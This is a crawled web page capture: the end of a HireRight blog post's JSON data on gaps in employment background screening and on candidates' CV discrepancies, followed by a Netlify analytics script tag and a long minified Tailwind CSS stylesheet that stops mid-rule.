aren’t aware of. The report found that there were a number of gaps around screening the wider workforce, unchecked senior-level hires, and rescreening existing employees, which could be leaving employers exposed to risk.\",\"marks\":[],\"data\":{}}]},{\"nodeType\":\"paragraph\",\"data\":{},\"content\":[{\"nodeType\":\"text\",\"value\":\"Non-employee screening was found to be inconsistent at best. \",\"marks\":[],\"data\":{}},{\"nodeType\":\"text\",\"value\":\"Whilst around two-thirds of vendors and temporary/contingent workers are screened, interns and volunteers are likely to go unscreened\",\"marks\":[{\"type\":\"bold\"}],\"data\":{}},{\"nodeType\":\"text\",\"value\":\". Given the potential access that all workers may have to sensitive documents and information, this oversight could be costly for an organisation.\",\"marks\":[],\"data\":{}}]},{\"nodeType\":\"paragraph\",\"data\":{},\"content\":[{\"nodeType\":\"text\",\"value\":\"With the pressure on to give a ‘white-gloved’ approach to executive hires, many businesses are taking risks by not properly vetting their senior candidates. Worryingly, \",\"marks\":[],\"data\":{}},{\"nodeType\":\"text\",\"value\":\"nearly 1 in 5 have found candidate discrepancies amongst their senior hires\",\"marks\":[{\"type\":\"bold\"}],\"data\":{}},{\"nodeType\":\"text\",\"value\":\". What else might be going undetected if your senior management team is not being screened?\",\"marks\":[],\"data\":{}}]},{\"nodeType\":\"paragraph\",\"data\":{},\"content\":[{\"nodeType\":\"text\",\"value\":\"Lastly, \",\"marks\":[],\"data\":{}},{\"nodeType\":\"text\",\"value\":\"only a third of companies rescreen their workforce, and of those that do, only a handful do so following employee promotions or a merger\",\"marks\":[{\"type\":\"bold\"}],\"data\":{}},{\"nodeType\":\"text\",\"value\":\". Given that the circumstances of individuals may change during the course of their employment, current employees may become a higher risk after they’ve been employed, so it may be wise to consider a periodic rescreening process for your business.\",\"marks\":[],\"data\":{}}]},{\"nodeType\":\"heading-2\",\"data\":{},\"content\":[{\"nodeType\":\"text\",\"value\":\"The Ugly (Truth)\",\"marks\":[{\"type\":\"bold\"}],\"data\":{}}]},{\"nodeType\":\"heading-3\",\"data\":{},\"content\":[{\"nodeType\":\"text\",\"value\":\"Candidate discrepancies are still common\",\"marks\":[{\"type\":\"italic\"}],\"data\":{}}]},{\"nodeType\":\"paragraph\",\"data\":{},\"content\":[{\"nodeType\":\"text\",\"value\":\"Many applicants are still making false claims, accidentally or otherwise, during the recruitment process. A worrying \",\"marks\":[],\"data\":{}},{\"nodeType\":\"text\",\"value\":\"83% of respondents have found candidate discrepancies on CVs or job applications\",\"marks\":[{\"type\":\"bold\"}],\"data\":{}},{\"nodeType\":\"text\",\"value\":\". Whilst many of these could be genuine mistakes (for example misremembering dates of employment), it’s also possible that many of these errors could be deliberate attempts to pad out a CV to better the candidate’s prospects.\",\"marks\":[],\"data\":{}}]},{\"nodeType\":\"paragraph\",\"data\":{},\"content\":[{\"nodeType\":\"text\",\"value\":\"Nearly half (49%) of employers have found discrepancies in their candidates’ education credentials, and 58% have found issues around their previous employment details\",\"marks\":[{\"type\":\"bold\"}],\"data\":{}},{\"nodeType\":\"text\",\"value\":\". With this vital information often going unchecked by organisations who don’t perform background checks, candidates may get away with misrepresenting themselves on their CVs and could even secure jobs which they don’t have the qualifications, skills, or experience to do efficiently, which could cause big problems later down the line.\",\"marks\":[],\"data\":{}}]},{\"nodeType\":\"heading-2\",\"data\":{},\"content\":[{\"nodeType\":\"text\",\"value\":\"Conclusion\",\"marks\":[{\"type\":\"bold\"}],\"data\":{}}]},{\"nodeType\":\"paragraph\",\"data\":{},\"content\":[{\"nodeType\":\"text\",\"value\":\"Since business growth is on the cards for most organisations in the next 12 months, it’s important not to let new hires slip through the cracks, particularly if they are taking up senior positions or joining your extended workforce.\",\"marks\":[],\"data\":{}}]},{\"nodeType\":\"paragraph\",\"data\":{},\"content\":[{\"nodeType\":\"text\",\"value\":\"Employment and education discrepancies are found at all levels, across a wide range of industries and job roles, so it is advisable to check every candidate’s credentials, no matter what role they are applying for.\",\"marks\":[],\"data\":{}}]},{\"nodeType\":\"paragraph\",\"data\":{},\"content\":[{\"nodeType\":\"text\",\"value\":\"You may also wish to evaluate your rescreening policy or look to introduce one (if like many organisations your company doesn’t have one yet).\",\"marks\":[],\"data\":{}}]},{\"nodeType\":\"paragraph\",\"data\":{},\"content\":[{\"nodeType\":\"text\",\"value\":\"Download the 2019 EMEA Employment Screening Benchmark Report\",\"marks\":[],\"data\":{}}]}]},\"topics\":[{\"metadata\":{\"tags\":[],\"concepts\":[]},\"sys\":{\"space\":{\"sys\":{\"type\":\"Link\",\"linkType\":\"Space\",\"id\":\"tmcb0v2sc9iu\"}},\"id\":\"6ixdLtCF0lD6U0ak6N2owA\",\"type\":\"Entry\",\"createdAt\":\"2022-04-13T20:46:23.317Z\",\"updatedAt\":\"2022-06-22T22:14:44.371Z\",\"environment\":{\"sys\":{\"id\":\"master\",\"type\":\"Link\",\"linkType\":\"Environment\"}},\"publishedVersion\":24,\"revision\":22,\"contentType\":{\"sys\":{\"type\":\"Link\",\"linkType\":\"ContentType\",\"id\":\"blogTopic\"}},\"locale\":\"en-NAMER\"},\"fields\":{\"name\":\"Global/International Screening\"}},{\"metadata\":{\"tags\":[],\"concepts\":[]},\"sys\":{\"space\":{\"sys\":{\"type\":\"Link\",\"linkType\":\"Space\",\"id\":\"tmcb0v2sc9iu\"}},\"id\":\"186TjAZNcwgBMrkdw83cXk\",\"type\":\"Entry\",\"createdAt\":\"2022-05-24T18:37:11.589Z\",\"updatedAt\":\"2022-06-22T22:14:44.392Z\",\"environment\":{\"sys\":{\"id\":\"master\",\"type\":\"Link\",\"linkType\":\"Environment\"}},\"publishedVersion\":14,\"revision\":13,\"contentType\":{\"sys\":{\"type\":\"Link\",\"linkType\":\"ContentType\",\"id\":\"blogTopic\"}},\"locale\":\"en-NAMER\"},\"fields\":{\"name\":\"Background Screening\"}}],\"localeAsCategory\":[{\"metadata\":{\"tags\":[],\"concepts\":[]},\"sys\":{\"space\":{\"sys\":{\"type\":\"Link\",\"linkType\":\"Space\",\"id\":\"tmcb0v2sc9iu\"}},\"id\":\"5AbqntEB636hQ2bbu3ocPN\",\"type\":\"Entry\",\"createdAt\":\"2022-06-14T18:13:21.378Z\",\"updatedAt\":\"2023-06-27T12:00:06.081Z\",\"environment\":{\"sys\":{\"id\":\"master\",\"type\":\"Link\",\"linkType\":\"Environment\"}},\"publishedVersion\":7,\"revision\":5,\"contentType\":{\"sys\":{\"type\":\"Link\",\"linkType\":\"ContentType\",\"id\":\"localeCategory\"}},\"locale\":\"en-NAMER\"},\"fields\":{\"name\":\"Europe, Middle East, Africa\"}}]}}","preview":false},"__N_SSG":true},"page":"/blog/[slug]","query":{"slug":"background-screening-good-bad-ugly"},"buildId":"PeEQvtHlnReUIgga6HfhC","isFallback":false,"gsp":true,"appGip":true,"locale":"en-NAMER","locales":["en-NAMER","en-APAC","en-EMEA","en-LATAM"],"defaultLocale":"en-NAMER","scriptLoader":[]}</script></body></html><!-- This script is automatically inserted by Netlify for Real User Monitoring (RUM). -->
<script async id="netlify-rum-container" src="/.netlify/scripts/rum" data-netlify-cwv-token="eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJzaXRlX2lkIjoiMzhlZjk3ZWEtYjFmZi00ZjI5LTk2YWMtMTY0NGVmMjZiZGRjIiwiYWNjb3VudF9pZCI6IjYyNDY0ODMyMTU1MjdkNDYwYzY3ZjZhOCIsImRlcGxveV9pZCI6IjY5NmRmZjhiYWE3ZDgxMDAwOGZlOGYxMSIsImlzcyI6Im5ldGxpZnkifQ.tiWyvFkgH09LlOcXg8jb3xMshA1AU3Vs30uh8r7KWVM"></script>


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.hireright.com/_next/static/css/3a29555480bb77b6.css
body_size: 23379
content:
@charset "UTF-8";*,:after,:before{--tw-border-spacing-x:0;--tw-border-spacing-y:0;--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness:proximity;--tw-gradient-from-position: ;--tw-gradient-via-position: ;--tw-gradient-to-position: ;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:rgba(59,130,246,.5);--tw-ring-offset-shadow:0 0 #0000;--tw-ring-shadow:0 0 #0000;--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: ;--tw-contain-size: ;--tw-contain-layout: ;--tw-contain-paint: ;--tw-contain-style: }::backdrop{--tw-border-spacing-x:0;--tw-border-spacing-y:0;--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness:proximity;--tw-gradient-from-position: ;--tw-gradient-via-position: ;--tw-gradient-to-position: ;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:rgba(59,130,246,.5);--tw-ring-offset-shadow:0 0 #0000;--tw-ring-shadow:0 0 #0000;--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: ;--tw-contain-size: ;--tw-contain-layout: ;--tw-contain-paint: ;--tw-contain-style: }/*
! tailwindcss v3.4.18 | MIT License | https://tailwindcss.com
*/*,:after,:before{box-sizing:border-box;border:0 solid #f5f5f5}:after,:before{--tw-content:""}:host,html{line-height:1.5;-webkit-text-size-adjust:100%;-moz-tab-size:4;-o-tab-size:4;tab-size:4;font-family:var(--font-notosans),ui-sans-serif,system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif;font-feature-settings:normal;font-variation-settings:normal;-webkit-tap-highlight-color:transparent}body{margin:0;line-height:inherit}hr{height:0;color:inherit;border-top-width:1px}abbr:where([title]){-webkit-text-decoration:underline dotted;text-decoration:underline dotted}h1,h2,h3,h4,h5,h6{font-size:inherit;font-weight:inherit}a{color:inherit;text-decoration:inherit}b,strong{font-weight:bolder}code,kbd,pre,samp{font-family:ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace;font-feature-settings:normal;font-variation-settings:normal;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}table{text-indent:0;border-color:inherit;border-collapse:collapse}button,input,optgroup,select,textarea{font-family:inherit;font-feature-settings:inherit;font-variation-settings:inherit;font-size:100%;font-weight:inherit;line-height:inherit;letter-spacing:inherit;color:inherit;margin:0;padding:0}button,select{text-transform:none}button,input:where([type=button]),input:where([type=reset]),input:where([type=submit]){-webkit-appearance:button;background-color:transparent;background-image:none}:-moz-focusring{outline:auto}:-moz-ui-invalid{box-shadow:none}progress{vertical-align:baseline}::-webkit-inner-spin-button,::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}summary{display:list-item}blockquote,dd,dl,figure,h1,h2,h3,h4,h5,h6,hr,p,pre{margin:0}fieldset{margin:0}fieldset,legend{padding:0}menu,ol,ul{list-style:none;margin:0;padding:0}dialog{padding:0}textarea{resize:vertical}input::-moz-placeholder,textarea::-moz-placeholder{color:#a9a9a9}input::placeholder,textarea::placeholder{color:#a9a9a9}[role=button],button{cursor:pointer}:disabled{cursor:default}audio,canvas,embed,iframe,img,object,svg,video{display:block;vertical-align:middle}img,video{max-width:100%;height:auto}[hidden]:where(:not([hidden=until-found])){display:none}[multiple],[type=date],[type=datetime-local],[type=email],[type=month],[type=number],[type=password],[type=search],[type=tel],[type=text],[type=time],[type=url],[type=week],input:where(:not([type])),select,textarea{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:#fff;border-color:#6a7282;border-width:1px;border-radius:0;padding:.5rem .75rem;font-size:1rem;line-height:1.5rem;--tw-shadow:0 0 #0000}[multiple]:focus,[type=date]:focus,[type=datetime-local]:focus,[type=email]:focus,[type=month]:focus,[type=number]:focus,[type=password]:focus,[type=search]:focus,[type=tel]:focus,[type=text]:focus,[type=time]:focus,[type=url]:focus,[type=week]:focus,input:where(:not([type])):focus,select:focus,textarea:focus{outline:2px solid transparent;outline-offset:2px;--tw-ring-inset:var(--tw-empty,/*!*/ /*!*/);--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:#2563eb;--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(1px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow);border-color:#2563eb}input::-moz-placeholder,textarea::-moz-placeholder{color:#6a7282;opacity:1}input::placeholder,textarea::placeholder{color:#6a7282;opacity:1}::-webkit-datetime-edit-fields-wrapper{padding:0}::-webkit-date-and-time-value{min-height:1.5em;text-align:inherit}::-webkit-datetime-edit{display:inline-flex}::-webkit-datetime-edit,::-webkit-datetime-edit-day-field,::-webkit-datetime-edit-hour-field,::-webkit-datetime-edit-meridiem-field,::-webkit-datetime-edit-millisecond-field,::-webkit-datetime-edit-minute-field,::-webkit-datetime-edit-month-field,::-webkit-datetime-edit-second-field,::-webkit-datetime-edit-year-field{padding-top:0;padding-bottom:0}select{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='none' viewBox='0 0 20 20'%3e%3cpath stroke='%236a7282' stroke-linecap='round' stroke-linejoin='round' stroke-width='1.5' d='M6 8l4 4 4-4'/%3e%3c/svg%3e");background-position:right .5rem center;background-repeat:no-repeat;background-size:1.5em 1.5em;padding-right:2.5rem;-webkit-print-color-adjust:exact;print-color-adjust:exact}[multiple],[size]:where(select:not([size="1"])){background-image:none;background-position:0 0;background-repeat:unset;background-size:initial;padding-right:.75rem;-webkit-print-color-adjust:unset;print-color-adjust:unset}[type=checkbox],[type=radio]{-webkit-appearance:none;-moz-appearance:none;appearance:none;padding:0;-webkit-print-color-adjust:exact;print-color-adjust:exact;display:inline-block;vertical-align:middle;background-origin:border-box;-webkit-user-select:none;-moz-user-select:none;user-select:none;flex-shrink:0;height:1rem;width:1rem;color:#2563eb;background-color:#fff;border-color:#6a7282;border-width:1px;--tw-shadow:0 0 #0000}[type=checkbox]{border-radius:0}[type=radio]{border-radius:100%}[type=checkbox]:focus,[type=radio]:focus{outline:2px solid transparent;outline-offset:2px;--tw-ring-inset:var(--tw-empty,/*!*/ /*!*/);--tw-ring-offset-width:2px;--tw-ring-offset-color:#fff;--tw-ring-color:#2563eb;--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}[type=checkbox]:checked,[type=radio]:checked{border-color:transparent;background-color:currentColor;background-size:100% 100%;background-position:50%;background-repeat:no-repeat}[type=checkbox]:checked{background-image:url("data:image/svg+xml,%3csvg viewBox='0 0 16 16' fill='white' xmlns='http://www.w3.org/2000/svg'%3e%3cpath d='M12.207 4.793a1 1 0 010 1.414l-5 5a1 1 0 01-1.414 0l-2-2a1 1 0 011.414-1.414L6.5 9.086l4.293-4.293a1 1 0 011.414 0z'/%3e%3c/svg%3e")}@media (forced-colors:active){[type=checkbox]:checked{-webkit-appearance:auto;-moz-appearance:auto;appearance:auto}}[type=radio]:checked{background-image:url("data:image/svg+xml,%3csvg viewBox='0 0 16 16' fill='white' xmlns='http://www.w3.org/2000/svg'%3e%3ccircle cx='8' cy='8' r='3'/%3e%3c/svg%3e")}@media (forced-colors:active){[type=radio]:checked{-webkit-appearance:auto;-moz-appearance:auto;appearance:auto}}[type=checkbox]:checked:focus,[type=checkbox]:checked:hover,[type=radio]:checked:focus,[type=radio]:checked:hover{border-color:transparent;background-color:currentColor}[type=checkbox]:indeterminate{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='none' viewBox='0 0 16 16'%3e%3cpath stroke='white' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M4 8h8'/%3e%3c/svg%3e");border-color:transparent;background-color:currentColor;background-size:100% 100%;background-position:50%;background-repeat:no-repeat}@media (forced-colors:active){[type=checkbox]:indeterminate{-webkit-appearance:auto;-moz-appearance:auto;appearance:auto}}[type=checkbox]:indeterminate:focus,[type=checkbox]:indeterminate:hover{border-color:transparent;background-color:currentColor}[type=file]{background:unset;border-color:inherit;border-width:0;border-radius:0;padding:0;font-size:unset;line-height:inherit}[type=file]:focus{outline:1px solid ButtonText;outline:1px auto -webkit-focus-ring-color}.site-grid{margin-left:auto;margin-right:auto;display:grid;grid-template-columns:repeat(12,minmax(0,1fr));gap:1rem;padding-left:1.5rem;padding-right:1.5rem}@media (min-width:1024px){.site-grid{width:100%;margin-right:auto;margin-left:auto}@media (min-width:640px){.site-grid{max-width:640px}}@media (min-width:990px){.site-grid{max-width:990px}}@media (min-width:1024px){.site-grid{max-width:1024px}}@media (min-width:1280px){.site-grid{max-width:1280px}}@media (min-width:1536px){.site-grid{max-width:1536px}}}@media (min-width:990px){.site-grid{padding-left:2.5rem;padding-right:2.5rem}}.\!link{align-self:flex-start;font-size:.75rem;line-height:1rem;--tw-text-opacity:1;color:rgb(26 26 26/var(--tw-text-opacity,1));outline-color:#1f74db;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.2s;transition-timing-function:cubic-bezier(.4,0,1,1)}.\!link:hover{--tw-text-opacity:1;color:rgb(234 16 16/var(--tw-text-opacity,1))}.\!link:focus{outline-style:solid}.\!link:focus-visible{outline-style:solid}@media (min-width:990px){.\!link{font-size:1rem;line-height:1.5rem}}.link{align-self:flex-start;font-size:.75rem;line-height:1rem;color:rgb(26 26 26/var(--tw-text-opacity,1));outline-color:#1f74db;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.2s;transition-timing-function:cubic-bezier(.4,0,1,1)}.link,.link:hover{--tw-text-opacity:1}.link:hover{color:rgb(234 16 16/var(--tw-text-opacity,1))}.link:focus{outline-style:solid}.link:focus-visible{outline-style:solid}@media (min-width:990px){.link{font-size:1rem;line-height:1.5rem}}.link--red{--tw-text-opacity:1;color:rgb(234 16 16/var(--tw-text-opacity,1))}.link--red:hover{--tw-text-opacity:1;color:rgb(181 0 0/var(--tw-text-opacity,1))}.link--sm{font-size:.75rem;line-height:1rem}.link--icon{display:flex;align-items:center;gap:.5rem}.link--red-hover{transition-property:color,background-color,border-color,text-decoration-color,fill,stroke;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.2s;transition-timing-function:cubic-bezier(.4,0,1,1)}.link--red-hover:hover{--tw-text-opacity:1;color:rgb(234 16 16/var(--tw-text-opacity,1))}.bg-dots:before{position:absolute;z-index:-10;display:inline-block;height:12rem;width:12rem;background-repeat:repeat}@media (min-width:640px){.bg-dots:before{height:75%;width:75%}}.bg-dots:after{position:absolute;z-index:-10;display:inline-block;height:12rem;width:12rem;background-repeat:repeat}@media (min-width:640px){.bg-dots:after{height:28rem;width:28rem}}.bg-dots--sm:before,.bg-dots--xs:after,.bg-dots--xs:before{height:7rem;width:7rem}@media (min-width:1024px){.bg-dots--sm:before{height:12rem;width:12rem}}.bg-dots--sm:after{height:7rem;width:7rem}@media (min-width:1024px){.bg-dots--sm:after{height:12rem;width:12rem}}.bg-dots--md:after{height:7rem;width:7rem}@media (min-width:990px){.bg-dots--md:after{height:12rem;width:12rem}}.bg-dots--lg:before{height:10rem;width:10rem}@media (min-width:1024px){.bg-dots--lg:before{height:12rem;width:12rem}}.bg-dots--lg:after{height:10rem;width:10rem}@media (min-width:1024px){.bg-dots--lg:after{height:12rem;width:12rem}}.bg-dots__concealed:after{content:"";opacity:0;transition-property:opacity;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-delay:25;transition-duration:.2s;transition-timing-function:cubic-bezier(.4,0,1,1)}.group:hover .bg-dots__concealed:after{opacity:1}.bg-dots__concealed--tr:after{top:0;right:0;--tw-scale-x:-1;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));background-position:100% 0}@media (min-width:414px) and (max-width:1112px){.bg-dots--lg:after,.bg-dots--lg:before{height:15rem;width:15rem}}.bg-dots--bottom-left:before{content:"";bottom:0;left:0;--tw-translate-x:-1rem;--tw-translate-y:1rem;--tw-scale-y:-1;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));background-position:0 100%}@media (min-width:640px){.bg-dots--bottom-left:before{--tw-translate-y:1.25rem;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}}@media (min-width:1024px){.bg-dots--bottom-left:before{--tw-translate-y:9.9%;--tw-translate-x:-7%;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}}@media (min-width:1280px){.bg-dots--bottom-left:before{--tw-translate-y:9.5%;--tw-translate-x:-6%;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}}.bg-dots--bottom-right:before{content:"";bottom:0;right:0;--tw-translate-x:1.25rem;--tw-translate-y:1rem;--tw-scale-y:-1;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));background-position:100% 100%}@media (min-width:640px){.bg-dots--bottom-right:before{--tw-translate-y:1.25rem;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}}@media (min-width:1024px){.bg-dots--bottom-right:before{--tw-translate-y:9.9%;--tw-translate-x:8.5%;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}}.bg-dots--top-right:after{content:"";top:0;right:0;--tw-translate-x:1rem;--tw-translate-y:-1rem;--tw-scale-x:-1;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));background-position:100% 0}@media (min-width:1024px){.bg-dots--top-right:after{--tw-translate-y:-10%;--tw-translate-x:10%;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}}.image-block--brackets:after{position:absolute;left:.5rem;bottom:-.5rem;z-index:10;height:2rem;width:90px}@media (min-width:990px){.image-block--brackets:after{left:1rem;bottom:0;height:65px;width:12rem}}@media (min-width:1024px){.image-block--brackets:after{left:1.5rem;bottom:-.5rem;height:76px;width:13rem;--tw-translate-y:16px;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}}.image-block--brackets:before{position:absolute;right:.75rem;z-index:10;height:2rem;width:90px}@media (min-width:990px){.image-block--brackets:before{right:1.5rem;top:-1rem;height:65px;width:12rem}}@media (min-width:1024px){.image-block--brackets:before{top:.5rem;height:76px;width:13rem}}.form__search,input[type=search]{width:100%;border-top-left-radius:.25rem;border-top-right-radius:.25rem;border-width:0 0 1.5px;--tw-border-opacity:1;border-color:rgb(89 89 89/var(--tw-border-opacity,1));--tw-bg-opacity:1;background-color:rgb(241 245 253/var(--tw-bg-opacity,1));padding:.75rem .5rem .75rem 3.5rem;--tw-text-opacity:1;color:rgb(26 26 26/var(--tw-text-opacity,1))}.form__search::-moz-placeholder,input[type=search]::-moz-placeholder{--tw-text-opacity:1;color:rgb(89 89 89/var(--tw-text-opacity,1))}.form__search::placeholder,input[type=search]::placeholder{--tw-text-opacity:1;color:rgb(89 89 89/var(--tw-text-opacity,1))}.form__search:hover,input[type=search]:hover{--tw-border-opacity:1;border-color:rgb(31 116 219/var(--tw-border-opacity,1))}.form__search:focus,input[type=search]:focus{border-bottom-width:2px;--tw-bg-opacity:1;background-color:rgb(225 239 254/var(--tw-bg-opacity,1));outline:2px solid transparent;outline-offset:2px;--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(0px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000)}input[type=search]::-webkit-search-cancel-button{cursor:pointer}.form__input,.form__textarea,input,textarea{width:100%;border-top-left-radius:.25rem;border-top-right-radius:.25rem;border-width:0 0 1.5px;--tw-border-opacity:1;border-color:rgb(89 89 89/var(--tw-border-opacity,1));--tw-bg-opacity:1;background-color:rgb(241 245 253/var(--tw-bg-opacity,1));padding-top:.75rem;padding-bottom:.75rem;--tw-text-opacity:1;color:rgb(26 26 26/var(--tw-text-opacity,1))}.form__input::-moz-placeholder,.form__textarea::-moz-placeholder,input::-moz-placeholder,textarea::-moz-placeholder{--tw-text-opacity:1;color:rgb(89 89 89/var(--tw-text-opacity,1))}.form__input::placeholder,.form__textarea::placeholder,input::placeholder,textarea::placeholder{--tw-text-opacity:1;color:rgb(89 89 89/var(--tw-text-opacity,1))}.form__input:hover,.form__textarea:hover,input:hover,textarea:hover{--tw-border-opacity:1;border-color:rgb(31 116 219/var(--tw-border-opacity,1))}.form__input:focus,.form__textarea:focus,input:focus,textarea:focus{border-bottom-width:2px;--tw-bg-opacity:1;background-color:rgb(225 239 254/var(--tw-bg-opacity,1));caret-color:#1f74db;outline:2px solid transparent;outline-offset:2px;--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(0px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000)}.form__select,select{width:100%;border-top-left-radius:.25rem;border-top-right-radius:.25rem;border-width:0 0 1.5px;--tw-border-opacity:1;border-color:rgb(89 89 89/var(--tw-border-opacity,1));--tw-bg-opacity:1;background-color:rgb(241 245 253/var(--tw-bg-opacity,1))}.form__select:hover,select:hover{--tw-border-opacity:1;border-color:rgb(31 116 219/var(--tw-border-opacity,1))}.form__select:focus,select:focus{border-bottom-width:2px;--tw-bg-opacity:1;background-color:rgb(225 239 254/var(--tw-bg-opacity,1));caret-color:#1f74db;outline:2px solid transparent;outline-offset:2px;--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(0px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000)}.form__select,select{background-image:url("data:image/svg+xml,%3Csvg fill='none' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 14 8'%3E%3Cpath 